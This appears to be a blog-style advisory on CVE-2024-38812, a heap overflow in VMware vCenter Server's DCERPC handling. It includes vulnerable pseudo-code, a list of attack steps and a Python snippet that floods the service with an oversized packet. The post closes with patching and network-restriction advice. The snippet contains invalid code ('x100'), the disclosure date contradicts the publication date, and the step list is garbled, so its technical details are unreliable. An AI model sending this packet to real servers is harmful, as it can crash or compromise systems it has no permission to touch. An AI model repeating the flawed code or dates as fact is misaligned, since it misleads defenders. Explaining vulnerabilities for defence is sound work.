In June 2024, a new and severe vulnerability was disclosed in VMware vCenter Server, tracked as CVE-2024-38812. This vulnerability is all about a heap-overflow bug hiding in the implementation of the DCERPC protocol. If a malicious actor has simple network access to the targeted vCenter Server, they can send a specially crafted packet and, in the worst scenario, run their own code remotely — potentially taking control of the entire system.
Below, we break down what CVE-2024-38812 means, how it can be exploited, and how to protect your infrastructure.
What is CVE-2024-38812?
CVE-2024-38812 impacts VMware vCenter Server’s handling of the Distributed Computing Environment / Remote Procedure Calls (DCERPC) protocol. The DCERPC protocol is crucial for network communication between distributed services, but, in this case, it’s something of an Achilles heel. A flaw in its packet-handling logic means it’s possible for an attacker to overwrite sections of memory (a heap overflow), which then can allow execution of arbitrary code.
> Severity: Critical (CVSS score – likely 9.8/10)
> Affected Products:
> - VMware vCenter Server (various builds; see official advisory)
> - VMware Cloud Foundation (if vCenter included)
Quick Reference Links
- VMware Advisory: VMSA-2024-0012
- NVD Entry: CVE-2024-38812 on NIST
Technical Analysis: How Does the Exploit Work?
At its core, CVE-2024-38812 is a heap buffer overflow. Let’s unpack that: the vulnerable code in the DCERPC server doesn’t properly check the size of incoming network packets, allowing a specially crafted request to overwrite memory areas just “beyond” what’s supposed to be allowed.
Here is a simplified and commented pseudo-code representation of the vulnerable logic (for illustration):
// pseudo-code: the risky unpacking of an incoming DCERPC packet
void dcerpc_packet_handler(uint8_t *input, size_t inputlen) {
// Allocate heap buffer expecting packet_size bytes
uint32_t packet_size = *((uint32_t *)input);
uint8_t *buf = malloc(packet_size);
// BUG: No check if packet_size > inputlen!
memcpy(buf, input + 4, packet_size);
// ... process the contents
}
> What’s wrong here?
> - The code trusts a packet-supplied length and copies too much data from input.
> - If packet_size is maliciously set larger than the actual input buffer, heap memory is corrupted.
A remote attacker can send a DCERPC packet that sets packet_size to a very large value and append just enough data to carefully overwrite memory regions to point code execution to malicious shellcode. On Linux, this might allow spawning a shell; on Windows, a reverse shell or loader for further enterprise compromise.
Locate Exposed vCenter Server: Attacker scans for TCP ports (443, 902, etc).
2. Craft Malicious Packet: The attacker builds a DCERPC request with a large length value and custom payload.
Send to Vulnerable Host: The packet is sent directly to vCenter's management interface.
4. Trigger Heap Overflow: The faulty code overwrites parts of memory, including potential function pointers or session data.
Proof of Concept Snippet (Python)
_NOTE: This is for educational and defensive awareness ONLY. Do NOT use against machines you do not own or have explicit permission to test._
Here's a minimalistic conceptual Python snippet using socket — it simulates sending a crafted DCERPC packet:
import socket
import struct
def send_heap_overflow(host, port):
# Maliciously large declared size
bad_size = x100
# DCERPC packet format: [length][payload]
header = struct.pack("<I", bad_size)
payload = b"A" * (bad_size + 32) # overflow heap buffer
evil_packet = header + payload
with socket.create_connection((host, port), timeout=5) as s:
s.sendall(evil_packet)
print("[+] Sent malicious DCERPC packet")
# Usage: call function with your test vCenter details
send_heap_overflow("vcenter.example.local", 135) # DCERPC default port
Result: If the vulnerable code is present, this can crash the service or — with proper exploit development — run arbitrary code on the server.
Risk & Impact
- Remote Code Execution: The most severe outcome — full system/VM takeover.
Patch Immediately!
- VMware has released patches: VMware Security Advisory VMSA-2024-0012
Restrict Network Access:
- Block remote access to management interfaces (use firewalls/VPN).
Monitor for Attacks:
- Watch for unusual traffic on DCERPC/management ports.
Conclusion
CVE-2024-38812 is a real-world, critical threat that puts any unpatched vCenter Server deployment at severe risk. Exploitation is not just theoretical; it’s straightforward for skilled attackers and could give a single malicious actor the keys to your data or even your entire virtualization platform.
If you use VMware vCenter Server, prioritize patching and review your access controls _today_. For full technical details and to grab patches, always see the official advisory:
Timeline
Published on: 09/17/2024 18:15:03 UTC
